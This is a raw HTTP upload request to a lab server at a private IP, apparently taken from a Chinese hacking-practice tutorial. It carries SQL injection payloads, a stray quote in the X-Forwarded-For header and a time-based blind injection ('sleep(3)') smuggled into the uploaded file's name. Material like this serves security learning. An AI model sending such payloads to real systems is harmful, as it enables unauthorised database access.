 POST /upload.php HTTP/1.1
Host: 192.168.100.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.144/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------1073638822168
Content-Length: 3338
Connection: close
Cookie: PHPSESSID=1lvi913nohkaf9sbrmn9cdh3d2
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 8.8.8.8'
Pragma: no-cache
Cache-Control: no-cache
-----------------------------1073638822168
Content-Disposition: form-data; name="file"; filename="1' where id=1
and sleep(3)#.jpg"
Content-Type: image/jpeg
HACK学习呀